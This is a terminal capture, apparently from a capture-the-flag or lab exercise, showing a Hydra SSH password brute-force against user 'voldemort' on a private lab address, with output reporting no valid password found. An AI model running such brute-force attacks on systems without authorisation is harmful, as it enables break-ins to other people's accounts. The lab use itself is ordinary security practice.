 ┌──(root㉿haxcamp)-[~]
└─# hydra -l voldemort -P pass.txt 192.168.29.172 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or s
ecret service organizations, or for illegal purposes (this is non-binding, these *** ignore
 laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-21 14:05:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 72 login tries (l:1/p:72), ~5 tries per
 task
[DATA] attacking ssh://192.168.29.172:22/
[STATUS] 46.00 tries/min, 46 tries in 00:01h, 27 to do in 00:01h, 15 active
[STATUS] 36.50 tries/min, 73 tries in 00:02h, 1 to do in 00:01h, 12 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-21 14:07:35